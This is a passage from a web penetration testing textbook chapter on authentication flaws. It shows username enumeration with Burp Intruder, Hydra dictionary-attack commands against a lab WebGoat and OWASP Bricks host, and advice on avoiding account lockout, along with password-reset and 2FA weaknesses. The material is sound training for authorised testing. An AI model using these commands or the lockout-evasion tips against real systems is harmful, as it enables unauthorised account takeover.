
Authentication and Session Management Flaws Chapter 4
[ 137 ]
Next, log in to WebGoat using the webgoat default user with thewebgoat password and go to Authentication Flaws | Forgot Password:
This is a password recovery form that requires a username to continue the recoveryprocess. You can input a nonexistent username, such as nonexistentuser, andsubmit it to see the result:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 138 ]
The username is not valid, and you will not be able to proceed with passwordrecovery. You can assume that when the user is valid, you will have a differentresponse.
Now let's use Burp Suite's Intruder to try to find a valid name. First, you look for therequest in Burp Proxy's history and send it to Intruder (press Ctrl + I or right-click andselect Send to Intruder):
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 139 ]
Next, change to the Intruder tab, then to the number of your request, and last toPositions. You can see that all client modifiable parameters are selected by default.Click on Clear to unselect them, and then select only the username value and clickon Add:
Intruder automates the sending of multiple requests to the server, replacing theselected values with user-provided inputs, and it records all responses so that you cananalyze them. Now add a list of usernames to try, instead of the one alreadysubmitted.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 140 ]
Burp Intruder has four different attack types that describe how theinputs will be filled with the payloads:
Sniper: This uses a single payload set, and selects eachinput position, one at a time, for every value within thispayload set. The number of requests will be the length ofthe payload set multiplied by the number of inputpositions.Battering ram: This uses a single payload set, and selectsall input positions simultaneously for every value withinthis payload set. The number of requests will be thelength of the payload set.Pitchfork: This uses multiple input positions, and itrequires a payload set for each position. It submits onevalue for each payload set in its corresponding input at atime. The number of requests made will be the length ofthe shortest payload set.Cluster bomb: When using multiple inputs, all of theelements in the payload set 1 will be paired with all of theelements of the payload set 2 and so on until the payloadset n. The number of requests made in the attack isdetermined by multiplying all payload sets' sizes.
Next, change to the Payloads tab inside Intruder. Leave Payload set unchanged, andclick on Load... in the Payload Options [Simple List] section; this is designed to loada file containing the names that you want to try. Luckily, Kali Linux includes anextensive collection of dictionaries and wordlists in the /usr/share/wordlistsdirectory.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 141 ]
In this example, you will use/usr/share/wordlists/metasploit/http_default_users.txt:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 142 ]
Now that you have the request with the input positions defined and the payload listready, click on Start Attack:
As you can see in the results, all of the names tried had an identical response; that is,all but one. You'll notice that admin had a response with a different length, and if yougo through the response's body, you will see that it is asking the password recoveryquestion. So, admin is a valid username.
Username enumeration can be done every time that an applicationshows different responses for valid and invalid usernames. Also,some applications include a validation when registering a new user,so that the name is not duplicated. If this validation is done beforethe form is submitted, there is a web service preforming suchvalidations and you can use it for enumeration.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 143 ]
Discovering passwords by brute force anddictionary attacksOnce you have identified valid users in the application, the natural next step is toattempt to find the passwords for these users. There are plenty of methods to obtainvalid passwords from users, from mimicking the original site in a different server andusing social engineering to trick users into submitting their information, to takingadvantage of insecure password recovery mechanisms, to guessing the password, if itis a common one.
Brute force is a method that attempts all possible character combinations to discovera valid password. This can work well when the application allows passwords of oneto three or even four characters. If such passwords are allowed, chances are that atleast one user is using them.
For longer passwords, a brute force attack is completely impractical, as you wouldneed to send millions (or billions) of requests to the application before you discoverone valid password. Adding to this, the time required to perform such an attack ismuch longer (extremely longer) than the standard one or two weeks scheduled forpenetration testing. For this situation, we rely on the predictability of the humanelement—even when, for practical purposes, possible combinations of eight or morecharacter passwords are almost infinite, we humans tend to use only a small subset ofthose combinations as passwords and the most common ones are very common.
To take advantage of this fact, there are dictionaries that contain common or defaultpasswords, or the ones known to be leaked in previous attacks on popular sites.Using these dictionaries, you can reduce the number of attempts that you need tomake for discovering a valid password and increasing the chances of finding it as aword in the dictionary, which has already been used by a number of people as apassword.
Since 2012, SplashData has released a list of the most usedpasswords in the world, according to an analysis made oncollections of hacked and leaked passwords. The 2017 and 2016results can be checked at https://www.teamsid.com/worst-passwords-2017-full-list/ andhttps://www.teamsid.com/worst-passwords-2016/. Another listthat gets published on a yearly basis is the one from the Keeperpassword manager:https://blog.keepersecurity.com/2017/01/13/most-common-pass
words-of-2016-research-study/.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 144 ]
Attacking basic authentication with THC HydraTHC Hydra is a long-time favorite online password cracking tool among hackers andpenetration testers.
Online cracking means that login attempts to the service are actually made. This maygenerate a lot of traffic and raise alerts on the server when security and monitoringtools are in place. For this reason, you should be especially careful when attemptingan online brute force or dictionary attack over an application or server, and tune theparameters so that you have the best possible speed without overwhelming theserver, raising alerts, or locking out user accounts.
A good approach for conducting online attacks when there ismonitoring in place or an account lockout after a certain number offailed attempts is to start with three or four passwords per user, oran amount less than the lockout threshold. Take the most obvious orcommon passwords (for example, password, admin, or 12345678),and if no results are obtained, go back to the reconnaissance stage toget a better set of passwords and try again after several minutes or acouple of hours.
THC Hydra has the ability to connect to a wide range of services, such as FTP, SSH,Telnet, and RDP. We will use it to do a dictionary attack on an HTTP server that usesbasic authentication.
First, you need to know the URL that actually processes the login credentials. Pop upyour Kali machine, open Burp Suite, and configure the browser to use it as a proxy.You will use the vulnerable virtual machine and the WebGoat application. When youtry to access WebGoat, you get a dialog asking for login information. If you submitany random name and password, you get the same dialog again:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 145 ]
Even when an attempt wasn't successful, the request is already registered in Burp.Next, look for one that has the Authorization: Basic header in it:
Now you know that the URL processing the login ishttp://10.7.7.5/WebGoat/attack. This is enough information to run Hydra, butfirst you need to have a list of possible usernames and another one for passwords. Ina real-world scenario, possible usernames and passwords will depend on theorganization, the application, and the knowledge you have about its users. For thistest, you can use the following list of probable users for an application calledWebGoat, and designate it to be a target of security testing:
adminwebgoatadministratorusertesttestuser
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 146 ]
As for passwords, you can try some of the most common ones and add variations ofthe application's name:
123456passwordPassword1adminwebgoatWebGoatqwerty12312312345678owasp
Save the usernames' list as users.txt and the passwords' list as passwords.txt.First, run hydra without any parameters to look at the help and executioninformation:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 147 ]
You can see that it requires the -L option to add a user list file, -P to add a passwordlist file, and the protocol, server, port, and optional information in this form:protocol://server:port/optional. Run the following command:
hydra -L users.txt -P passwords.txt http-get://10.7.7.5:8080/WebGoat/attack
You'll find that the combination of the webgoat user and the webgoat password isaccepted by the server.
A useful option when using Hydra is -e with the n, s, orr modifiers that can process login inputs, sending an emptypassword (n), username as password (s), reverse the username anduse it as password (r), and -u, which loops users first. This meansthat it tries all users with a single password and then moves on tothe next password. This may prevent you from being locked out bysome defensive mechanisms.
Attacking form-based authenticationBecause there is no standard implementation, and web applications are much moreflexible in terms of validation and attack prevention, login forms pose some specialchallenges when it comes to brute forcing them:
There is no standard name, position, or format in the username andpassword parametersThere is no standard negative or positive response to a login attemptThe client-side and server-side validations may prevent certain types ofattacks or repeated submission of requestsAuthentication may be done in more than one step; that is, asking theusername in one page and the password in the next page
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 148 ]
Fortunately for penetration testers, most applications use the basic pattern of HTMLform, sent through a POST request including the username and password asparameters and getting a redirect to the user's home page on successful login, and anerror or redirection to the login page if failed. You will now examine two methodsused to execute a dictionary attack on this kind of form. The same principle applies toalmost all form-based authentication, with some modifications on how the responsesare interpreted and the required parameters for submission.
Using Burp Suite IntruderAs in a basic authentication attack, you first need to identify the request that performsthe actual authentication and its parameters in order to attack the correct ones.
In the following screenshot, on the left-hand side, you'll see OWASP Bricks in theauthentication form (in the Vulnerable Virtual system main menu, go to Bricks |Login pages | Login #3), and on the right-hand side, you can see the request viathe POST method. You'll observe that the username and passwd parameters are sentin the body, while there is no Authorization header:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 149 ]
To do a dictionary attack on this login page, you first need to analyze the response toidentify what distinguishes a failed login from a successful one:
In the screenshot, you may observe that a failed response contains the "Wrong username or password." text. For sure, this won't be in a successful login.
Next, send the request to Intruder, and select the username and passwd parametersas inputs. Then, select Cluster bomb as the attack type:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 150 ]
Next, go to the Payloads tab, select the payload set 1, and load the file containing theusernames that we used before:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 151 ]
For payload set 2, we will also use the passwords file used in the previous exercise:
As you can see in this screenshot, 60 requests are made to the server, as you have 6usernames and 10 possible passwords:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 152 ]
You can launch your attack at this point, then analyze the responses, and learnwhether some login combination was successful. However, Burp Intruder has somefeatures that can make your life easier, not only with simple examples like this, butwhen attacking complex real-world applications. Go to the Options tab and then toGrep - Match to make Intruder look for some specific text in the responses, so thatyou can easily identify the one that is successful. Click on the Flag result items withresponses matching these expressions box, clear the current list, and enter thefollowing in the Enter a new item box:
Wrong user name or password.
Press Enter or click on Add. Intruder will mark all responses that contain thismessage; thus the ones that are not marked may represent a successful login. If youknew the correct login message, you look for that message and directly identify acorrect set of credentials:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 153 ]
Start the attack, and wait for the results:
It looks like you have found at least one valid username and its password.
Using THC HydraAmong the many protocols that Hydra supports, there are http-get-form, http-post-form, https-get-form, and https-post-form, which are the HTTP andHTTPS login forms sent by the GET and POST method respectively. Using the sameinformation from the previous exercise, you can run a dictionary attack with Hydrausing the following command:
hydra 10.7.7.5 http-form-post"/owaspbricks/login-3/index.php:username=^USER^&passwd=^PASS^&submit=Submit:Wrong user name or password." -L users.txt -P passwords.txt
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 154 ]
You may notice that the syntax in this case is slightly different than your previous useof Hydra. Let's check it out together:
First, you have the hydra command and the target host (hydra1.10.7.7.5).Then the protocol or service that you want to test (http-form-post).2.Next comes the protocol-specific parameters in quotes ("") and separated3.with colons:
URL (/owaspbricks/login-3/index.php)1.The body of the request, indicated by ^USER^, where Hydra2.should put the usernames and ^PASS^ for the place where thepasswords should goThe failed login message (Wrong user name or password.)3.Last comes the username and password lists indicated by -L and4.-P
The password reset functionalityAnother common weak spot in web applications is the implementation of thepassword recovery and reset functionalities.
Since applications need to be user friendly, and some users forget their passwords,applications need to incorporate a way to allow these users to reset or recover theirpasswords. Coming up with a secure solution for this problem is not an easy task,and many developers may leave some weak link that a penetration tester or attackercan exploit.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 155 ]
Recovery instead of resetWhen facing the question of what to do when a user forgets their password, you canchoose between two main options:
Allow them to recover the old passwordAllow them to reset it
The fact that an application allows a user to recover their old password presumessome security flaws in the application's design:
Passwords are stored in a recoverable manner in the database instead ofusing a one-way hashing algorithm, which is the best practice for storingpasswords.In the server-side code, a customer service agent or the systemadministrator can recover the password. An attacker may also be able to dothis through social engineering or technical exploitation.The password is put at risk when communicated back to the user, either byemail, telephone, or by being displayed on a web page. There are manyways in which an intermediary or a bystander can capture suchinformation.
Common password reset flawsA very common method that applications employ to allow users to recover or resettheir passwords is to ask one or more questions, where only the legitimate usershould know the answer. This includes place of birth, first school, name of first pet,and mother's maiden name. The problems begin when the questions asked by theapplication are not that secret to a prospective attacker, and this problem increases ifthe user is a high-profile person, such as a celebrity or politician, when so manydetails of their lives are publicly available.
A second layer of protection is in not giving direct access to the password resetfunctionality, but sending an email or SMS with a password reset link. If this email orphone number is requested while trying to reset the password, chances are that youcan spoof this information, replace the user's number by yours, and get any user'spassword reset.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 156 ]
If the email or phone number are correctly verified, and it's not possible to spoofthem, there is still the chance that the reset link is not correctly implemented.Sometimes these links include a parameter indicating the ID, such as the number orname of the user whose password is going to be reset. In this case, all that you need todo is to generate a link using a user that you control and change that parameter to oneof the user whose password you want to reset.
Another possible fail is that such a reset link is not invalidated after the first,legitimate use. In this case, if an attacker gains access to such a link, by any means,they can access it again and reset the user's password.
Vulnerabilities in 2FA implementationsThe most common form of MFA in web applications is the use of a randomlygenerated number (four to eight digits) used as OTP that the user gets from a specialdevice, a mobile app (such as Google Authenticator, Authy, 1Password, or LastPassAuthenticator), or through an SMS or email sent by the server on request.
You can detect and take advantage of some implementation flaws in this processduring a penetration test when the following conditions exist:
OTP numbers are not completely random and can be predicted.OTPs are not linked to the user to whom they are assigned. This means thatyou can generate an OTP for one user and use it with another.The same password or token can be used multiple times.There is no limit for OTP submission attempts. This opens up thepossibility of brute force attacks, which are more likely to be successful asOTPs are normally short strings of numbers.User information is not validated when sending the OTP by email or SMS,allowing an attacker to spoof the email address or phone number.The expiration time of the OTP is too long for the purposes of theapplication. This expands the time window for an attacker to get a valid,unused token.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 157 ]
Newly generated OTPs don't invalidate previous ones, so for example, if auser requests a token or password multiple times for the same operationbecause the network failed on the first attempt(s), an attacker may use theearlier attempt to replicate the operation or perform another one thataccepts the same token, even after the legitimate operation was alreadyexecuted.Reliance on the device from where the application is accessed. Nowadays,people have banking applications, personal email, social networks, workemail, and many other applications on their phones. Thus, you shouldthink twice about using email, SMS, or mobile apps as a second factor ofauthentication.
Detecting and exploiting impropersession managementAs stated previously, session management allows the application to track useractivity and validate authorization conditions without requiring the user to submittheir credentials every time a request is made. This means that if session managementis not properly done, a user may be able to access other users' information or executeactions beyond their privilege level, or an external attacker may gain access to a users'information and functionality.
Using Burp Sequencer to evaluate the qualityof session IDsBurp Sequencer is a statistical analysis tool that lets you collect a large amount ofvalues, such as session IDs, and perform calculations on them to evaluate if they arebeing randomly generated, or maybe just obfuscated or encoded. This is useful when dealing with complex session cookies, as it gives you an idea of how the cookies arebeing generated and if there is some way of attacking or predicting them.
WOW! eBook www.wowebook.org
